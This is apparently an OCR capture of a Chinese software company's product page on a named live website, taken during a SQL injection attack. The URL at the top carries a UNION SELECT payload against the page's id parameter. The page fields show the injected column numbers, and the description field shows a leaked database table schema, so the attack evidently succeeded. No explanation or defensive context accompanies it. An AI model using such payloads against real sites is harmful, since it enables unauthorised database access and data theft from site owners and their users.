 http://www.easymobi.cn/product.php?id=0'union+select+1,2,3,4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,10,21,22,23,sql,25+from+sqlite_master+limit+2,1--
age Safety Tools
易网联信
首页 公司简介 产品展示 新闻中心 人才招聘 实验室
产品详情
5
iPhone
iPad
Android
5
软件语言：16
运行环境：19
发布时间：1970-01-01
软件大小：23
年龄要求：5～99岁
下载地址
Available on the Android
ANDROID
已经开通
软件简介
CREATE TABLE [ywlx_news] ( [id] INTEGER PRIMARY KEY NOT NULL, [title] TEXT NULL, [summary]
TEXT NULL, [type] INTEGER NULL, [content] TEXT NULL, [time] VARCHAR(30) NULL )